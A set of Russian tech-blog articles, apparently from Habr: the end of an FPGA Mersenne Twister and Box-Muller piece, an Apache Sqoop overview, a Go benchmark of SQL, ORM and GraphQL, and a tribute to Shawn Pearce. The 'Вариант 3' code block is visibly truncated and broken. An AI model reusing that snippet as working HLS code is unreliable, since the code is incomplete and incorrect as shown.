Первая проблема, которую необходимо решить, это убрать конфликт чтения и записи в одну и ту же ячейку. Это можно сделать, заметив, что в результате последовательных вызов функции как раз происходит чтение из одной и той же ячейки, таким образом, за предыдущий вызов достаточно прочитать значение и сохранить прочитанное в регистр, а на следующем просто взять необходимое число из регистра. Теперь необходимо обеспечить три одновременных запроса в память: два чтения и одну запись (в разные ячейки памяти).
**Вариант 3**
```
#pragma HLS PIPELINE
#pragma HLS INLINE
float y;
unsigned long mt_temp,reg1,reg2,reg3,result;
unsigned long temper, temper1;
if (mti> 1) ^ mag01[mt\_temp & 0x1UL];
mt[mti]=result; //write
prev\_val=reg2;
if (mti == (N\_period - 1)) mti = 0;
else mti=mti+1;
temper=tempering(result);
temper1 = (temper==0) ? 1 : temper;
y=(float) temper1/4294967296.0;
return y;
```
Для решения конфликтов запросов в память в Vivado HLS существует несколько приемов: во-первых, добавить директиву, которая указывает транслятору реализовать массив через двухпортовую RAM память, таким образом, можно позволить себе два одновременных запроса в блок памяти, при условии, что они не обращаются к одной и той же ячейке.
```
#pragma HLS RESOURCE variable=mt1 core=RAM_2P_BRAM
```
Во-вторых, существует директива, которая указывает транслятору реализовать массив не через один блок памяти, а через несколько. Этим можно увеличить суммарное количество портов, и, таким образом, увеличить максимально возможное количество одновременных запросов. Можно, например, сделать так, чтобы элементы массива с индексами 0...N/2 лежали в одном блоке памяти, а элементы с индексами N/2+1...N-1 лежали во втором блоке памяти. Или, например, элементы с индексами 2\*k лежали в одном блоке, а элементы с индексами 2\*k+1 лежали в другом блоке. Замечу, что количество блоков может быть >2. Это также позволяет в некоторых случаях увеличить количество возможных одновременных запросов к массиву.
```
#pragma HLS array_partition variable=AB block factor=4
```
К сожалению, последний подход в нашем случае оказался не применим в чистом виде, так как разбивать наш массив пришлось на несколько блоков неравного размера, чего директива делать не умеет. Если внимательно посмотреть, к каким элементам в массиве происходит обращение в течение прохода по всем индексам, можно заметить, что массив можно разбить на три части таким образом, чтобы к каждой части было не более двух одновременных запросов.

На самом деле эта стадия заняла наибольшее количество времени, так как Vivado HLS транслятор упорно не хотел понимать, что мы от него хотим и конечный интервал инициализации был больше 1. Помогло то, что мы просто представили и нарисовали конечную схему и в соответствии с ней написали код. Заработало!
**Схема**
**Конечный вариант**
```
#pragma HLS PIPELINE
#pragma HLS RESOURCE variable=mt1 core=RAM_2P_BRAM
#pragma HLS RESOURCE variable=mt2 core=RAM_2P_BRAM
#pragma HLS RESOURCE variable=mt3 core=RAM_2P_BRAM
#pragma HLS INLINE
float y;
unsigned long mt_temp,reg1,reg2,reg3,result, m1_temp,m2_temp, m3_temp;
unsigned long temper, temper1;
unsigned int a1,a2, a3,s2,s3;
int mti_next=0;
if (mti == (N_period - 1)) mti_next = 0;
else mti_next=mti+1;
if (mti_next==0) {
s2=1; s3=2;
a1=mti_next; a2=2*M_period-N_period-1; a3=0;
}
else if (mti_next < (N_period - M_period)) {
s2 = 1; s3 = 3;
a1 = mti_next; a2 = 0; a3 = mti_next-1;
}else if (mti_next== (N_period - M_period)){
s2 = 2; s3 = 3;
a2 = 0; a1 = 0; a3 = N_period-M_period-1;
}
else if (mti_next < M_period) {
s2 = 2; s3 = 1;
a1 = mti_next - (N_period - M_period)-1; a2 = mti_next - (N_period - M_period); a3 = 0;
} else if (mti_next < (2*(N_period-M_period)+1)) {
s2 = 3; s3 = 1;
a1 = mti_next - (N_period - M_period)-1; a2 = 0; a3 = mti_next - M_period;
} else {
s2 = 3; s3 = 2;
a1 = 0; a2 = mti_next - (2*(N_period-M_period)+1); a3 = mti_next - M_period;
}
// read data from bram
m1_temp = mt1[a1];
m2_temp = mt2[a2];
m3_temp = mt3[a3];
if (s2 == 1) reg2 = m1_temp;
else if (s2 == 2) reg2 = m2_temp;
else reg2 = m3_temp;
if (s3 == 1) reg3 = m1_temp;
else if (s3 == 2) reg3 = m2_temp;
else reg3 = m3_temp;
reg1 = prev_val;
mt_temp = (reg1&UPPER_MASK)|(reg2&LOWER_MASK);
result = reg3 ^ (mt_temp >> 1) ^ mag01[mt_temp & 0x1UL];
// write process
if (mti < (N_period - M_period))
mt1[mti] = result;
else if (mti < M_period)
mt2[mti-(N_period-M_period)] = result;
else
mt3[mti-M_period] = result;
//save into reg
prev_val=reg2;
mti=mti_next;
temper=tempering(result);
temper1 = (temper==0) ? 1 : temper;
y=(float) temper1/4294967296.0;
return y;
```
Таким образом, мы реализовали наш массив через 3 блока двухпортовой RAM памяти, что позволило конвейеризовать нашу функцию и обеспечить единичный интервал инициализации. То есть, теперь у нас есть рабочий генератор равномерно распределенных псевдослучайных чисел. Теперь необходимо получить из этих чисел нормально распределенные псевдослучайные числа. Можно было бы воспользоваться предыдущим подходом с использованием центральной предельной теоремы. Однако напомню, что теперь генератор равномерно распределенных случайных чисел занимает гораздо больше ресурсов, а для центральной предельной теоремы необходимо было бы реализовать 12 таких генераторов.
Наш выбор пал на [преобразование Бокса-Мюллера](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B5%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%91%D0%BE%D0%BA%D1%81%D0%B0_%E2%80%94_%D0%9C%D1%8E%D0%BB%D0%BB%D0%B5%D1%80%D0%B0), которое позволяет получить два нормально распределенных случайных числа из двух равномерно распределенных случайных величин на отрезке (0,1]. Причем в отличие от подхода с ЦПТ, где 12 это на самом деле не очень большое число, в случае преобразования мы получаем числа, для которых распределение аналитически точно будет гауссовским. Чуть более подробно об этом можно почитать [тут](http://habrahabr.ru/post/208684/). Хочу только заметить, что данное преобразование существует в двух вариантах: одно использует меньше вычислений, но при этом результат выдается не при каждом вызове генератора, второй подход использует больше вычислений, однако результат гарантирован при каждом вызове.
Так как результат нам нужен каждый такт, был использован второй поход. Плюс ко всему к каждой вычислительной операции была применена директива, которая указывает транслятору НЕ реализовывать данную операцию с использованием DSP блоков. По умолчанию Vivado HLS имплементирует вычислительные операции с помощью максимального количества DSP блоков. Дело в том, что с учетом конвейеризации количество необходимых DSP блоков было бы достаточно большим по сравнению с общим количеством доступных DSP блоков. С учетом их расположения на кристалле получались бы большие временных задержки.
```
#pragma HLS RESOURCE variable=d0 core=FMul_nodsp
```
В результате мы получили ядро, использующее следующий поход:
* два генератора равномерно распределенных случайных чисел, использующих алгоритм «вихрь Мерсенна»
* преобразование Бокса-Мюллера, которое из двух равномерно распределенных на отрезке (0,1] случайных величин получает два нормально распределенных случайных числа

Привожу также визуализацию динамики микротрубочки с использованием данного генератора.

**P.S.:** *На самом деле уже после оказалось, что использование подхода «вихрь Мерсенна» + преобразование Бокса-Мюллера действительно является рабочим подходом для получения нормально распределенных случайных чисел [1].*
Проект доступен на [github](https://github.com/RostaTasha/RandomGenIP).
I welcome any questions or comments.
[1] High-Performance Computing Using FPGAs Editors: Vanderbauwhede, Wim, Benkrid, Khaled (Eds.) 2013 pp. 20-30 | https://habr.com/ru/post/266897/ | null | ru | null |
# Области применения инструмента Apache Sqoop

### Введение
Часто перед дата-инженерами ставится задача по миграции данных из какого-либо источника или системы в целевое хранилище. Для этого существует множество различных инструментов. Если говорить про платформу Big Data, то чаще всего у разработчиков на слуху Apache NiFi или ETL-задачи, написанные на Spark, ввиду универсальности этих инструментов. Но давайте предположим, что нам необходимо провести миграцию данных из РСУБД в Hadoop. Для подобного рода задач существует очень недооцененный пакетный ETL-инструмент – Apache Sqoop. Его особенность в следующем:
* Облегчает работу разработчиков, предоставляя интерфейс командной строки. Для работы с этим инструментом достаточно заполнить основную информацию: источник, место назначения и детали аутентификации базы данных;
* Автоматизирует большую часть процесса;
* Использует инфраструктуру MapReduce для импорта и экспорта данных, что обеспечивает параллельный механизм и отказоустойчивость;
* Для работы с этим инструментом требуется иметь базовые знания компьютерной технологии и терминологии, опыт работы с СУБД, с интерфейсами командной строки (например bash), а также знать, что такое Hadoop и обладать знаниями по его эксплуатации;
* Относительно простая установка и настройка инструмента на кластере.
Выглядит любопытно? Но что на счёт вышеупомянутой задачи по миграции данных? Давайте разбираться.
### Возможности инструмента Apache Sqoop
Перед тем как начать работу с любым новым инструментом, необходимо иметь хотя бы общее понимание о том, как этот инструмент устроен. Для этого рекомендую ознакомиться с архитектурой Apache Sqoop, которая изображена на рисунке 1:

Рисунок 1 – Архитектура Apache Sqoop
Поясним детально:
Client Command – исполняемая команда оболочки. Команда попадает в Task Translator, который преобразует её в соответствующую задачу MapReduce. Далее происходит обмен данными между РСУБД и Hadoop, где в качестве узла взаимодействия между двумя системами выступает Java DataBase Connectivity (JDBC). В качестве приемника информации могут использоваться Hive, HBase и непосредственно HDFS.
Стоит отметить, что миграция данных между РСУБД и Hadoop может проводиться в обе стороны – иными словами Apache Sqoop поддерживает не только операции импорта, но и экспорта данных.
Вернёмся к нашей задаче. Apache Sqoop позволяет выяснить – какие базы данных подняты на сервере (`--list-databases`) и какие таблицы доступны пользователю для импорта (`--list-tables`). Эти удобные функции могут пригодиться в том случае, когда нет чёткого понимания откуда и что именно требуется загрузить, а также нет возможности получить детализацию о доступных базах и таблицах соответствующими запросами к БД из любой клиентской среды. Обладая всей необходимой информацией об источнике, можно приступать к миграции данных.
Для того, чтобы запустить задачу импорта, необходимо указать набор минимальных обязательных параметров. К ним относятся параметры подключения к источнику, параметры, описывающие источник данных, и параметры целевого хранилища:
* **--connect** – содержит в себе строку подключения JDBC. Строка может содержать прямой адрес до сервера базы данных с указанием хоста, порта и прочих параметров. Или эту информацию можно передать в JDBC в виде TNS;
* **--username** – имя подключаемой пользователя базы данных;
* **--password** – пароль пользователя базы данных. Также пароль может передаваться в строку импорта не в чистом виде, а быть зашифрован или храниться в текстовом файле. Для этой операции шифрования используется CredentialProvider API (ссылка на документацию в разделе «Источники»);
* **--table** – имя читаемой таблицы;
* **--query** – SQL запрос в –том случае, если читаемая таблица импортируется из источника в целевое хранилище не 1 к 1 и необходима агрегация данных и/или фильтрация данных;
* **--target-dir** – целевая директория хранения импортируемых данных. Однако если в своей задаче вы используете импорт данных непосредственно в Hive, после завершения задачи данные переместятся в Hive Warehouse;
* **--driver** – опционально – в зависимости от конфигурации кластера и версии Sqoop потребуется указать драйвер подключения.
Таким образом получаем следующую процедуру импорта (в качестве примера используется подключение к тестовой базе PostgeSQL):
```
Sqoop import --connect 'jdbc:postgresql://datalike-node2.do.neoflex.ru:5432/teneo' --username postgres --password redacted --driver org.postgresql.Driver --table rt_oozie --delete-target-dir --target-dir /user/admin/sqoop_example/
```
В процессе выполнения задачи импорта в консоль выводятся логи её работы. В случае успешного завершения процесса получаем детальную информацию о том, сколько данных и в каком объёме было загружено. Пример изображен на рисунке 2.
Рисунок 2 – Лог загрузки данных Sqoop задачи
Далее поговорим о простых вещах, которые существенно расширяют функциональные возможности Apache Sqoop. Не будем повторять техническую документацию, поэтому ограничимся описанием функций без конкретизации параметров. User Guide доступен по ссылке ниже в разделе «Источники» в конце статьи (на момент написания статьи актуальная версия 1.4.7).
В некоторых случаях возникает необходимость в миграции не всей таблицы целиком из РСУБД, а лишь некоторого набора полей этой сущности с дополнительными условиями фильтрации или агрегацией. Для таких ситуаций применим параметр `--query`, который используется вместо параметра `--table` и содержит в себе SQL запрос. Еще одно из возможных применений запроса вместо указания таблицы – это отсутствие поля на источнике, по которому необходимо сделать партицирование в Hadoop. На практике довольно часто в исходных данных встречаются поля типа «Timestamp», при этом это единственное поле, содержащее дату. В подобных ситуациях приходится вводить дополнительное поле с датой (вычисленной из поля с типа «Timestamp») и уже по нему проводить партицирование данных. Также отмечу, что описывать сложную логику трансформации данных можно, но делать этого не следует. Инструмент предназначен скорее для миграции данных, нежели для их трансформации и выгрузки «налету».
В нашем примере не указан формат данных. По умолчанию Sqoop производит выгрузку в текстовом формате с разделителем полей «запятая» и разделителем строки «\n» (новая строка). В случае если такой вариант не устраивает, разделители всегда можно изменить. Кроме текстового формата выгрузку можно проводить в следующие форматы: avro, sequencefile, parquet, а также ORC и RCFile (но только при сохранении в Hive и автоматическом создании таблицы при записи данных). Чаще всего на практике применяется parquet. Также можно применить различные доступные для конкретного формата кодеки сжатия. По умолчанию используется GZIP, но кроме него доступны Snappy и BZIP. При сохранении в формат AVRO не стоит забывать, что кодек GZIP им не поддерживается.
Apache Sqoop также поддерживает загрузку в Hive, HBase и Amazon S3 (более подробно узнать о работе Sqoop с Amazon S3 можно по ссылке в разделе «Источники»). При этом вовсе не обязательно наличие целевых таблиц в системе. При указании дополнительных опций задача импорта создаст их автоматически, самостоятельно определив и скорректировав типы полей. Если потребуется, типы полей при создании таблицы можно переопределить специальными параметрами.
В Apache Sqoop предусмотрены параметры, позволяющие использовать инструмент для массового импорта данных. Однако есть ограничения – всего три режима:
1. Импорт одной таблицы;
2. Импорт всех таблиц;
3. Импорт всех таблиц, исключая таблицы из списка.
Ограничение заключается в отсутствии встроенного функционала импорта таблиц из списка. С другой стороны, эту ситуацию можно решить как минимум двумя способами:
1. Так как задачу импорта можно запускать в интерпретаторе командной строки (к примеру, bash), процесс последовательного импорта по одной таблице можно также автоматизировать, описав в конфигурационном файле набор необходимых сущностей для импорта;
2. Если имеется возможность создавать/менять объекты в DB, то можно ограничить область видимости. Например, создать пользователя, для которого написаны public synonyms только те таблицы, которые нужно импортировать. Тогда формально, выполняя импорт всех таблиц, можно выгрузить только необходимые сущности.
Эти два варианта помогут решить поставленную задачу, но на наш взгляд, использовать Sqoop в этом случае не совсем практично.
Как уже говорилось ранее, Apache Sqoop поддерживает параллельный импорт данных (в рамках миграции одной таблицы). Для этого необходимо указать поле, по которому произойдет деление данных между мапперами и количество мапперов (параллельных потоков). Однако тут есть одна очень неприятная особенность: значение поля, по которому идёт деление данных между потоками, должно равномерно возрастать. В идеале это должен быть первичный ключ сущности, который, кстати, используется по умолчанию в качестве разделителя при импорте. Объясняется эта необходимость очень просто – при разделении задачи между мапперами, используется условие типа «between». Соответственно, если значение поля возрастает неравномерно, может возникнуть ситуация, при которой одному мапперу условно достанется на импорт 100 строк, другому – 10 000.
Инструмент поддерживает два режима загрузки данных – перезапись и добавление. Для обоих в Apache Sqoop существуют свои параметры. Перезапись реализована простым удалением целевой директории, а вот с добавлением всё куда интереснее, особенно если рассматривать процедуру добавления данных к уже существующим с точки зрения загрузки дельты данных. Реализовано это следующим образом: в параметрах указывается колонка и её последнее значение, которое было ранее загружено в хранилище. По факту при выборке данных будет выполняться запрос с условием вида `where table_field > *last_value*`. Но это еще не всё. В случае, если скомпилировать строку импорта в Sqoop задачу (saved job), параметр `--last-value` будет обновляться автоматически, анализируя и подставляя в задачу последние значения столбца.
### Итоги
Apache Sqoop – это узконаправленный инструмент, который фактически разрабатывался и был нацелен исключительно на взаимодействие РСУБД и Hadoop. Безусловно, в статье представлен не весь функционал инструмента, а лишь описаны наиболее востребованные вещи в типовых задачах. Что же касается области применений инструмента, можно сказать следующее: его однозначно можно и нужно использовать, когда есть необходимость срочно и быстро загрузить объект из РСУБД в Hadoop – как говорилось ранее, у Sqoop высокая производительность, которая достигается за счет возможности параллелить задачу импорта. Он также подойдет в случае, если отсутствует экспертиза по работе с другими ETL-инструментам, так как для работы с Apache Sqoop достаточно уметь пользоваться терминалом и знать некоторые консольные команды. Если объектов на регулярную выгрузку не очень много, Apache Sqoop также можно использовать как целевой ETL-инструмент, так как он неплохо работает в связке с планировщиками задач Apache Oozie или Apache AirFlow.
В каких случаях, возможно, не следует применять инструмент:
Во-первых, если объектов на миграцию достаточно много и все они находятся в разных системах, например, MySQL, Oracle, FoxPro, Sybase, IBM Domino Server и др. В таком случае следует прибегнуть к более универсальному ETL-средству.
Во-вторых, это дело вкуса – некоторым разработчикам ближе Spark и для них предпочтительнее, быстрее провести тот же самый импорт, не используя сторонние инструменты.
### Выводы
Apache Sqoop отлично подходит для решения небольших и срочных задач по миграции данных из РСУБД. Очень легок в освоении, что позволяет быстро адаптироваться и начать разработку импорта, не имея глубокой экспертизы в области технологий Big Data. Однако, для решения масштабных вопросов в части миграции данных, следует воспользоваться более универсальными инструментами для «тонкой» настройки функционала.
### Источники
1 CredentialProvider API Guide– Электрон. дан. – Режим доступа: [hadoop.apache.org/docs/stable/hadoop-project-dist/hadoop-common/CredentialProviderAPI.html](https://hadoop.apache.org/docs/stable/hadoop-project-dist/hadoop-common/CredentialProviderAPI.html).
2 Sqoop User Guide – Электрон. дан. – Режим доступа: [sqoop.apache.org/docs/1.4.7/SqoopUserGuide.html](https://sqoop.apache.org/docs/1.4.7/SqoopUserGuide.html).
3 Importing Data into Amazon S3 Using Sqoop – Электрон. дан. – Режим доступа: [docs.cloudera.com/documentation/enterprise/latest/topics/admin\_sqoop\_s3\_import.html](https://docs.cloudera.com/documentation/enterprise/latest/topics/admin_sqoop_s3_import.html) | https://habr.com/ru/post/646741/ | null | ru | null |
# Сравнение производительности обычного SQL, ORM и GraphQL в Golang в контексте принципов «радикальной простоты»
Вам, наверное, знаком подход радикальной простоты, который заключается в том, чтобы иметь как можно меньше систем и наименьшее количество строк кода и конфигурации. Это снижает затраты на техническое обслуживание и делает изменения дешёвыми и лёгкими. Но радикальная простота не означает использование ассемблерного кода или C.
Так подходит ли SQL для этой задачи или лучше использовать что-то другое?
При написании серверного кода для чтения из базы данных разработчики обычно используют прямой SQL либо ORM. ORM экономит время на написании SQL-кода, но снижает производительность и увеличивает потребность в большем количестве классов. Прямой SQL быстрее и содержит меньше типовых строк кода, но его сложнее изменить.
В то же время многие разработчики предпочитают перейти на React и SPA с GraphQL, что позволяет использовать гораздо меньше кода для написания серверного приложения, продуктом которого является HTML. Но GraphQL кажется концепцией, которая упрощает чтение данных из одного или нескольких источников данных. Поэтому с появлением GraphQL я задался вопросом, будет ли GraphQL лучше ORM для записи представлений данных в приложениях. В лучшем случае вы пишете HTML-шаблон и запрос GraphQL без какого-либо другого кода.
Мы сфокусируемся на той части кода, которая производит чтение данных, а не запись. И я считаю, что они могут отличатся. Зачем использовать разный код для чтения и записи в базу данных? По моему опыту, чтение и запись масштабируются по-разному, и, хотя использование одного и того же кода для чтения и записи может показаться преимуществом, это часто усложняет изменение кода. Мы хотим видеть, что та часть веб-приложения, которая выполняет операции чтения, может извлечь выгоду из GraphQL.
В качестве примера используем простое приложение для задач «Task app», с пользователями и прикреплёнными к ним задачами, у которых есть статус. Мы реализуем страницу, на которой отображаются все задачи для одного пользователя с указанием пользователя и статуса.
Давайте посмотрим, как использовать GraphQL для рендеринга HTML-шаблонов на стороне сервера. Мы сравниваем решение GraphQL с базовым SQL и с ORM. Я использую Golang с Graphjin для GraphQL, GORM для ORM и PGX для простого SQL-решения.
SQL
---
Создаём БД SQL:
```
CREATE TABLE users(
id BIGINT unique PRIMARY KEY,
name TEXT
);
CREATE TABLE status (
id INT unique,
status TEXT
);
CREATE TABLE tasks (
id BIGINT PRIMARY KEY,
title TEXT,
user_id bigint REFERENCES users(id),
status_id INT REFERENCES status(id)
);
```
SQL с PGX
---------
Начнём с написания простого SQL-решения. Для этого используем PGX в качестве библиотеки Golang. Нам нужна модель для размещения данных, в которую мы передаём HTML-шаблон. Модель — это просто данные из задач:
```
type PgxTaskList struct {
Tasks []PgxTask
}
type PgxTask struct {
Id int64
Title string
Status string
User string
}
```
Затем нам нужен некоторый SQL-код для чтения из базы данных. Код может быть обобщен и существуют библиотеки, которые устраняют шаблонность, например, с помощью функции, которая сопоставляет результирующие строки базы данных со структурой.
Но в этом примере мы пишем низкоуровневый SQL-код в качестве базового уровня для сравнения.
```
rows, err := pool.Query(context.Background(),
"select
t.id,t.title,u.name,s.status
from
tasks t, users u, status s
where t.user_id=$1
and t.user_id=u.id
and t.status_id=s.id"
, user)
if err != nil {
panic(err)
}
p := pgxbench.PgxTaskList{}
tasks := make([]pgxbench.PgxTask, 0)
for rows.Next() {
var id int64
var title string
var status string
var user string
err := rows.Scan(&id, &title, &user, &status)
if err != nil {
panic(err)
}
t := pgxbench.PgxTask{
Id: id,
Title: title,
User: user,
Status: status,
}
tasks = append(tasks, t)
}
p.Tasks = tasks
```
Сопоставление строк SQLX
------------------------
На один уровень выше обычного SQL используется библиотека rowmapper, подобная sqlx в Golang. Структуры будут такими же, как и в SQL, но шаблонный код будет сокращён до:
```
err := db.Select(&tasks,
"select
t.id Id,t.title Title,u.name Name,s.status Status
from
tasks t, users u, status s
where
t.user_id=u.id and t.status_id=s.id and t.user_id=$1", user)
```
Это стандартная практика сокращения кода. SQLX использует отражение для сопоставления структур, что, как я предполагаю, будет стоить некоторой производительности. Существуют и другие библиотеки с функцией rowmapper, которые имеют больше кода, но лучшую производительность. Ох уж эти компромиссы!
Gorm
----
GORM — это объектно-реляционный mapper (ORM) для Golang. ORM преобразует вызовы методов в SQL и помещает данные в модель. В случае использования GORM нам нужна модель:
```
type GormTaskList struct {
Tasks []Task
}
type User struct {
ID uint
Name string
}
type Status struct {
ID uint
Status string
}
type Task struct {
ID uint
Title string
UserID uint
User User
StatusID uint
Status Status
}
```
Затем мы можем запросить базу данных с помощью одной строки:
```
db.Where("user_id = ?", userId).Preload("User").Preload("Status").Find(&tasks)
```
и передать данные в шаблон. Мы используем preload для зависимых объектов, в противном случае нам пришлось бы загружать их позже или при обращении к ним. Я предполагаю, что таким образом мы получаем наилучшую производительность.
Генерация JSON в Postgres
-------------------------
Вы можете напрямую сгенерировать JSON в базе данных, а затем отобразить его в шаблоне. С помощью небольшого трансформатора, который преобразует $ и $$ в row\_to\_json, json\_agg и json\_build\_object:
```
WITH tasks AS $(
SELECT
t.id id,
t.title title,
u.name name,
s.status status
FROM tasks t, users u, status s
WHERE t.user_id=u.id AND t.status_id=s.id
AND t.user_id=$1
)
$$(
'tasks', (SELECT * from tasks)
)
```
код Go — это просто:
```
row, err := pool.Query(
context.Background(),
query, args...)
if err != nil {
panic(err)
}
defer row.Close()
row.Next()
var json map[string]interface{}
if err := row.Scan(&json); err != nil {
panic(err)
}
return c.Render(http.StatusOK, template, json)
```
Этот код одинаков для всех обработчиков и может быть использован повторно. Изменяется только запрос и шаблон.
Чтение задач с помощью GraphQL
------------------------------
Мы используем Graphing в качестве серверной библиотеки Golang для выполнения GraphQL в базе данных Postgresql. С GraphQL нам нужен только один запрос:
```
query GetTasks {
tasks(where: { user_id: $userId } ){
id
title
user {
id
name
}
status {
id
status
}
}
}
```
Запрос возвращает JSON, который мы можем напрямую ввести в шаблон.
Производительность
------------------
***Предостережение****: я не специалист по бенчмаркингу Go. Я также не специалист по pgx, sqlx, GORM или Graphjin. Я заинтересован не в том, чтобы подделать бенчмарк, а в том, чтобы найти способ ускорить выполнение кода или оптимизировать конфигурации.*
Тесты проводились на WSL/Windows 11, Postgres 15, Go 1.19.3, Ryzen 3900x/12c, 32gb/3600, твердотельном накопителе WD SN850.
Анализ производительности каждого из решений приводит к некоторым сюрпризам. Общая картина не вызывает удивления, обычный SQL самый быстрый, GraphQL самый медленный, а SQLX mapper и ORM находятся между ними. Однако удивительно то, насколько хуже работает mapper по сравнению с рукописным SQL. Второй сюрприз заключается в том, насколько близки ORM и GraphQL. Я бы подумал, что GraphQL намного хуже по производительности по сравнению с ORM.
Основными драйверами может быть то, что GraphQL и ORM создают больше объектов и запускается GC. Кроме того, ORM и GraphQL создают все более сложные запросы. Их можно было бы изучить в будущем.
Используем [k6](https://k6.io/) для нагрузочного тестирования приложения. Все страницы делают то же самое, загружают задачи для одного случайного пользователя в память и отображают их в HTML — в обычном SQL, с помощью SQLX, с помощью GORM и с помощью Graphjin. БД небольшая, но реалистичная для небольшого стартапа, 10000 задач в БД, 100 пользователей, 100 задач/пользователь, 5 статусов. При использовании индексов я не думаю, что размер таблицы задач оказал бы большое влияние.
*(“concurrent users” == vu в k6)*
И P90 *мс*, которые требуются для одного запроса:
Сравнение
---------
Строки кода для решения GraphQL самые маленькие, вам нужен только запрос и никакого кода Go. Это делает добавление атрибута в представление очень простым: добавьте в запрос GraphQL и в шаблон. Далее следует решение ORM с изменениями в модели и HTML-шаблоне. ORM нужны изменения в структуре и SQL, SQL-решению нужны изменения в запросе, сопоставлении и структуре. И все они нуждаются в изменениях в HTML.
Решение GraphQL выглядит наиболее чистым с точки зрения количества строк кода и изменений, необходимых для добавления одного нового атрибута.
У GraphQL есть проблемы с производительностю, но это не так плохо, как я предполагал. Если вы уже используете ORM, игнорируя разделение чтения/записи, ORM может быть лучшим решением, но оказывает большее влияние на производительность, чем думают многие люди. Обычный SQL является самым быстрым, но требует наибольшего количества изменений, и его труднее читать и понимать. Производительность GraphQL и ORM непрозрачна, сложнее для понимания и оптимизации.
Самым большим недостатком GraphQL, по-видимому, является добавление ещё одной зависимости. Graphjin — это немаленький пакет, который сам по себе имеет множество сторонних зависимостей. Другая зависимость противоречит радикальной простоте и поэтому является компромиссом.
Но из-за скорости разработки и простоты внесения изменений, при сохранении достаточной производительности, я рассмотрю GraphQL для своих будущих проектов разработки на стороне сервера.
Спасибо за внимание! | https://habr.com/ru/post/707650/ | null | ru | null |
# Шон Пирс: настоящий лидер
Перевод статьи "[Шон Пирс: настоящий лидер](https://gitenterprise.me/2018/01/30/shawn-pearce-a-true-leader/)" — о человеке, который является основателем многих проектов, в том числе jGit и Gerrit Code Review.

Шон Пирс был основателем open source проектов [JGit](https://www.eclipse.org/jgit/) и [Gerrit Code Reveiw](https://www.gerritcodereview.com/). Для меня была большая честь работать с ним на одном проекте, не смотря на то, что мы находились с разных сторон Атлантического океана и работали в разных компаниях.
Люди много говорят о **настоящих лидерах**, но знакомство с кем-то вроде Шона более восьми лет это совершенно другое. Мы оба начали с одной и той же идеи в 2008 году, еще до встречи друг с другом. Шон стремился сделать Git масштабируемым для его внедрения в Android OpenSource проект и начал переписывать [Rietvield](https://github.com/rietveld-codereview/rietveld) проект на чистом Java, в то время, как у меня была цель расширить использование Git в крупных предприятиях по всему миру с помощью сервиса [GitEnterprise.com](https://www.youtube.com/watch?v=unJxlD2aopY).
### Все охватывающие идеи

Мы впервые встретились лицом к лицу в 2011 года на [GitTogether в Mountain View CA](https://opensource.googleblog.com/2011/12/gittogether-2011.html) в Googleplex. **Шон был инициатором этой известной «неконференции»**. Это место было инкубатором идей и создания умов, которые проводили время вместе, чтобы обмениваться и обогащать друг друга опытом с новыми революционными концепциями.
Я был новичком, и я не знал никого на проекте. *Мои идеи сильно отличались от того, что люди обсуждали в зале*. Затем я встал и, вдохновленный опытом и успехом Jenkins CI, предложил изменить архитектуру проекта и сделать его полностью подключаемым.
**Шон не имел ни малейшего понятия кто я такой**, откуда я приехал, каким опытом я обладаю и над чем работал: он просто ответил: «Да, в этом есть смысл. Не хотите ли вы присоединиться и помочь нам?» Я так и сделал, мы работали вместе неделю, так началось мое путешествие с Шоном.
### Вдохновляющие люди

Что мне понравилось в Шоне, так это его уникальный **стиль руководства проектом**. Он никогда не объявлял или представлял себя с неким пафосом на конференциях, но все знали кто он и когда он входил в комнату, он приковывал внимание каждого.
Он страстно рассказывал о проблемах, с которыми сам столкнулся на проекте, и всегда расширял границы, которые проект может достигнуть. Эта страсть была заразительной. **Он никогда не говорил людям что делать и все еще оставлял каждого, чтобы они могли совершать ошибки**, на которых смогут учиться и совершенствоваться.
Шон был **зерном, благодаря которому проект рос далеко вперед за пределы его первоначального размера и возможностей**. Он смог взять многообещающих молодых людей, таких как Дейв Боровитц, который только год назад начал работать в качестве стажера в Google и позволил ему переписать [весь бэкенд для реализации NoteDB](https://www.youtube.com/watch?v=yWTvUyvP24M).
### Человечность в первую очередь

Шон был ярким и гениальным, но что меня вдохновляло больше всего, так это его **страсть к своим детям и к своей любящей семье**. Он привык, что его сын приезжает на выходные на наши Хакатоны и бывает рядом с отцом. Он объединял свою семейную жизнь со своей ежедневной работой и страстью. Самый лучший момент, который я помню, — это когда у нас был *«хакерский барбекю» на закате в его новом доме в Сан-Хосе расположенном напротив красивых холмов*, Ной играл в саду и обнимал своего любящего отца.
Он всегда смотрел в сторону объединения нужд своей семьи и на наличие и обязанности проекта Gerrit, который помнил каждого, так как люди это самая важная его часть.
### Преданность

Потеря Шона для многих людей стала неожиданной: он продолжал публиковать код и отвечать на письма до самых последних дней. Он реализовал новую поддержку OpenSSH в Gerrit еще в ноябре 2017 года и поддерживал связь с сообществом и участниками до Рождества. Его последний коммит был сделан 3 января 2018 года, всегда делал комммиты до самого конца своей жизни.
```
commit ea974d725ed1d5d5ffa1461bef7986168819dee3
Merge: e650e06 bd42cc7
Author: Shawn Pearce
Date: Wed Jan 3 01:06:03 2018 +0000
Merge "Prolog cookbook: attribute success to uploader, not author"
```
Он никогда публично не раскрывал свою болезнь и насколько она серьезная. Я прожил его жизнь в лучших его идеях и страстях до самого конца, с его семьей, его проектом и всем тем, что он любил больше всего.
### Наследие Шона
Когда уходят такие великие лидеры, как Шон, всегда существует опасность оставить пустоту после себя. Я верю, что невозможно заменить Шона, потому что он был подлинно уникальным лидером в своем стиле и увлечение.
Однако то, что он создал, является активным и здоровым сообществом, которое будет продолжать придерживаться ценностей, которые он нам привил с его профессиональной и личной вдохновляющей жизнью.
То, что создал Шон, он определил как «здоровый живой проект», который сможет пережить его жизнь и наше существование. Ниже 10 лет проекта в цифрах.

### Благодарность
Мы все благодарны Шону за то, что он сделал для нас и для будущих участников и приемников Git, JGit и Gerrit Code Review.
**Мне повезло, что я знал и работал с таким вдохновляющим лидером. Спасибо, Шон.** | https://habr.com/ru/post/348200/ | null | ru | null |
# Читаем EXPLAIN на максималках
